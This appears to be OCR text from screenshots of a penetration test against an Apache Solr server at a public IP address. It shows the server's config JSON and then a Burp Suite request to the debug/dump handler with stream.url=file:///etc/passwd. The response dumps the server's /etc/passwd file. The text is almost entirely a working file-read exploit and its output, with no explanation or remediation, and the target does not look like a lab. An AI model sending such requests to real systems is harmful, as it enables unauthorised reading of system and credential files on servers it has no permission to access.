 不安全 | 39.97.235.243:8983/solr/composition/config
应用 zkaq src提交平台 安全导航 信息收集 谷歌临时镜像 博客收藏 渗透 逆向 src YouTube 区块链
sponseHeader":{
status":0,
QTime":0},
nfig":{
luceneMatchVersion":"org.apache.lucene.uti
updateHandler":{
"indexWriter":{"closeWaitsForMerges":true
"commitWithin":{"softCommit":true},
"autoCommit":{
"maxDocs":-1,
"maxTime":15000,
"openSearcher":false},
"autoSoftCommit":{
"maxDocs":-1,
"maxTime":-1}},
query":{
"useFilterForSortedQuery":false,
"queryResultWindowSize":20,
"queryResultMaxDocsCached":200,
"enableLazyFieldLoading":true,
"maxBooleanClauses":1024,
"filterCache":{
"autowarmCount":"0",
"size":"512",
"initialSize":"512",
"class":"solr.FastLRUCache",
"name":"filterCache"},
"queryResultCache":{
"autowarmCount":"0",
"size":"512",
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimi...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://39.97.235.243:8983 ?
Request
Raw Params Headers Hex
POST /solr/composition/debug/dump?param=ContentStreams HTTP/1.1
Host: 39.97.235.243:8983
Content-Length: 29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:8983
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer: http://127.0.0.1:8983/solr/tesla/config
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
stream.url=file:///etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
"handler":"org.apache.solr.handler.DumpRequestHandler",
"params":{
"param":"ContentStreams",
"stream.url":"file:///etc/passwd"}},
"params":{
"stream.url":"file:///etc/passwd",
"echoHandler":"true",
"param":"ContentStreams",
"echoParams":"explicit"},
"streams":[{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/
sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3
:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbi
n/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shu
tdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\n
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperator:x:11:
0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/game
s:/sbin/nologin\nftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nol
ogin\nsystemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin\ndbus:x:81:81:System message
bus:/:/sbin/nologin\npolkitd:x:999:998:User for
polkitd:/:/sbin/nologin\nsshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin\npostfix:x:89:89::/var/spoo
? < + > Type a search term 0 matches